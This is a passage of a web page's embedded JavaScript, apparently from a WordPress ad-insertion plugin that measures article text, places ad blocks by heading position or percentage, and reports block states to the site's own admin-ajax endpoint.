                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 